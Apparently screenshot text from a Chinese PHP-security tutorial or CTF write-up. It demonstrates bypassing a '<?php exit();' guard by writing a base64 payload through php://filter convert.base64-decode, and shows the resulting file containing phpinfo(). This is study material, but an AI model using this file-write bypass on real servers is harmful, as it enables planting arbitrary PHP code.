 2.php (/var/www/html/file_put_contents) - gedit
打开(O)
<?php
$filename='php://filter/write=convert.base64-decode/resource=Cyc1e.php';
$content='aPD9waHAgcGhwaW5mbygpOz8+';
file_put_contents($filename,"<?php exit();".$content);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
\A6 001A ^\C6+Z<?php phpinfo();?>